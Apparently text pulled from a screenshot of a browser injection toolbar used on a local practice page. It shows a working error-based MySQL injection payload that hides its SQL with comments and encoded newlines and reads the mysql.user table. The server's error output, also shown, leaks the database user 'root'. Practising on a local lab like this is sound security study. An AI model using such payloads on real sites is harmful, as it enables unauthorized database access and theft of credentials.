 Load URL
http://localhost/sqlinject/sqlinject.php
Split URL
?id=1|(/*@*/select--%0a1.1e1from(select--%0acount(*),concat--%0a(user,floor(rand(0)*2))x from mysql.`user` group--%0a by x)a)
Execute
Enable Post data
Enable Referrer
id :
submit
Notice: Use of undefined constant id - assumed 'id' in E:\phpStudy\WWW\sqlinject\sqlinject.php on line 13
select * from student where stu_id=1|(/*@*/select-- 1.1e1from(select-- count(*),concat-- (user,floor(rand(0)*2))x
错误信息:Duplicate entry 'root1' for key 'group_key'